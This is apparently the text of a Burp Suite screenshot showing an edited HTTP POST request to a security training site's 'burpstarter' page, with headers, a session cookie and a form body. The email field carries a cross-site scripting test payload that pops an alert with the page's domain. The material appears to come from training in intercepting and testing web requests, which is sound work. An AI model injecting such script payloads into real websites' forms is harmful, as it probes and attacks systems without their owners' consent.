 Original request Edited request Response
Raw Params Headers Hex
POST /burpstarter/index.php HTTP/1.1
Host: training.securitum.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://training.securitum.com/burpstarter/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://training.securitum.com
Connection: close
Cookie: PHPSESSID=4nq40euvckjof8ii2gb7p9diu2
Upgrade-Insecure-Requests: 1
email=test<script>alert(document.domain);</script>